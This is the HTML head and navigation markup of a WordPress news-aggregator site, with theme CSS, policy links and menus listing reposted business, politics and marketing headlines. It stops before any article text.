.jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1481c8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1481c8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner a { color : #3f85ff; } .jeg_midbar { height : 123px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1481c8; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1481c8; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #3f85ff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #1481c8; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ffffff; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-size: 14px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-57000 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://influencerworlddaily.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://influencerworlddaily.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://influencerworlddaily.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://influencerworlddaily.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://influencerworlddaily.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://influencerworlddaily.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://influencerworlddaily.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://influencerworlddaily.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://influencerworlddaily.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://influencerworlddaily.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://influencerworlddaily.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/jensen-huang-tells-stanford-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" title="Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2024/03/GettyImages-1662849007-e1710330465753.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/jensen-huang-tells-stanford-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/">Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/shark-tanks-kevin-oleary-warns-job-seekers-hell-throw-your-resume-straight-in-the-garbage-if-you-have-bad-wifi-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shark Tank’s Kevin O’Leary warns job seekers he&#8217;ll throw your resume ‘straight in the garbage’ if you have bad WiFi | Fortune" title="Shark Tank’s Kevin O’Leary warns job seekers he&#8217;ll throw your resume ‘straight in the garbage’ if you have bad WiFi | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2255262384-e1768576381412.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/shark-tanks-kevin-oleary-warns-job-seekers-hell-throw-your-resume-straight-in-the-garbage-if-you-have-bad-wifi-fortune/">Shark Tank’s Kevin O’Leary warns job seekers he&#8217;ll throw your resume ‘straight in the garbage’ if you have bad WiFi | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/meet-the-self-made-billionaire-who-bought-a-nearly-bankrupt-company-off-warren-buffett-for-1000-and-turned-it-into-a-98-billion-giant-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meet the self-made billionaire who bought a nearly bankrupt company off Warren Buffett for ,000 and turned it into a  billion giant | Fortune" title="Meet the self-made billionaire who bought a nearly bankrupt company off Warren Buffett for ,000 and turned it into a  billion giant | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-529262666-e1768577599727.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/meet-the-self-made-billionaire-who-bought-a-nearly-bankrupt-company-off-warren-buffett-for-1000-and-turned-it-into-a-98-billion-giant-fortune/">Meet the self-made billionaire who bought a nearly bankrupt company off Warren Buffett for $1,000 and turned it into a $98 billion giant | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/a-major-factor-in-gen-z-and-millennial-divorce-is-financial-future-faking-its-like-long-term-partner-catfishing-about-money-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A major factor in Gen Z and millennial divorce is &#8216;financial future faking.&#8217; It&#8217;s like long-term partner catfishing about money | Fortune" title="A major factor in Gen Z and millennial divorce is &#8216;financial future faking.&#8217; It&#8217;s like long-term partner catfishing about money | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2154852765-e1767993268643.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/a-major-factor-in-gen-z-and-millennial-divorce-is-financial-future-faking-its-like-long-term-partner-catfishing-about-money-fortune/">A major factor in Gen Z and millennial divorce is &#8216;financial future faking.&#8217; It&#8217;s like long-term partner catfishing about money | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune" title="Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/gene-ludwig.png?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/millions-of-americans-are-grappling-with-years-of-declining-economic-wellbeing-and-affordability-needs-a-rethink-fortune/">Millions of Americans are grappling with years of declining economic wellbeing and affordability needs a rethink | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/venezuelas-opposition-leader-wants-to-give-or-share-her-nobel-prize-with-trump-but-the-norwegian-panel-wont-let-her-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune" title="Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2253971702-e1768135265283.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/venezuelas-opposition-leader-wants-to-give-or-share-her-nobel-prize-with-trump-but-the-norwegian-panel-wont-let-her-fortune/">Venezuela&#8217;s opposition leader wants to give or share her Nobel prize with Trump, but the Norwegian panel won&#8217;t let her | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/how-trump-is-using-claims-of-antisemitism-to-end-free-speech/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Trump Is Using Claims of Antisemitism to End Free Speech" title="How Trump Is Using Claims of Antisemitism to End Free Speech" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/10/trump-unga-getty.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/how-trump-is-using-claims-of-antisemitism-to-end-free-speech/">How Trump Is Using Claims of Antisemitism to End Free Speech</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/big-breaking-video-trump-to-halt-all-payments-to-sanctuary-cities-in-two-weeks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BIG BREAKING VIDEO – Trump to halt ALL payments to sanctuary cities in two weeks!" title="BIG BREAKING VIDEO – Trump to halt ALL payments to sanctuary cities in two weeks!" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump-5-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/big-breaking-video-trump-to-halt-all-payments-to-sanctuary-cities-in-two-weeks/">BIG BREAKING VIDEO – Trump to halt ALL payments to sanctuary cities in two weeks!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/making-sense-of-inflation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Making Sense of Inflation" title="Making Sense of Inflation" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/GettyImages-2155716855.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/making-sense-of-inflation/">Making Sense of Inflation</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-trump-announces-new-rules-that-somali-daycares-wont-like/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Trump announces new rules that Somali daycares WON’T LIKE" title="BREAKING VIDEO – Trump announces new rules that Somali daycares WON’T LIKE" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump-6-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-trump-announces-new-rules-that-somali-daycares-wont-like/">BREAKING VIDEO – Trump announces new rules that Somali daycares WON’T LIKE</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/is-trump-a-fascist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Is Trump a Fascist?" title="Is Trump a Fascist?" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2026/01/cover2602.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/is-trump-a-fascist/">Is Trump a Fascist?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/dude-video-lunatic-heckler-gets-the-finger-from-president-trump/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump" title="DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump_pointing_detroit-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/dude-video-lunatic-heckler-gets-the-finger-from-president-trump/">DUDE VIDEO – ‘Lunatic’ heckler gets the FINGER from President Trump</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Works Best as a Teammate, Not a Tool" title="AI Works Best as a Teammate, Not a Tool" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Lauren-Espostio.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Marketing Trends You Need to Focus on in 2026" title="6 Marketing Trends You Need to Focus on in 2026" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/11/john-jantsch-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/">6 Marketing Trends You Need to Focus on in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why the Traditional Agency Model Is Broken and What Comes Next" title="Why the Traditional Agency Model Is Broken and What Comes Next" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/07/Untitled-design-6.png" /></div></a>
                    </div>
